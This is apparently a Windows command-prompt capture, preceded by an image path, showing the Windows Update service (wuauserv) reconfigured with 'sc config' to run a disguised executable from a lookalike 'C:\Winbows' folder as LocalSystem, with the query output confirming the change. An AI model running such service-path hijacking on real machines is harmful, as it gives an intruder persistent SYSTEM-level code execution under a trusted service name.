 C:\WINDOWS\system32> sc config wuauserv binPath=C:\Winbows\Perfectlylegitprogram.exe
[SC] ChangeServiceConfig SUCCESS
C:\WINDOWS\system32> sc qc wuauserv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: wuauserv
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Winbows\Perfectlylegitprogram.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Update
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem